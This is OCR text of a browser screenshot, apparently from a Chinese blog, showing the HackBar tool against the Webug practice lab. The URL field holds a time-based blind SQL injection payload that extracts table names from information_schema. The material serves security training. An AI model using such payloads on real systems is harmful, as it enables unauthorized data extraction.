 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
站长下载|中国最大的站长资源... Webug 靶场 正在连接...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://j.smatrix.org:20000/control/sqlinject/bool_injection.php?id=1' and if(ascii(substr((select table_name from information_schema.tables where
Split URL table_schema='webug' limit 0,1),1,1))=100,sleep(2),1) %23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://j.smatrix.org...
https://blog.csdn.net/weixin_44119101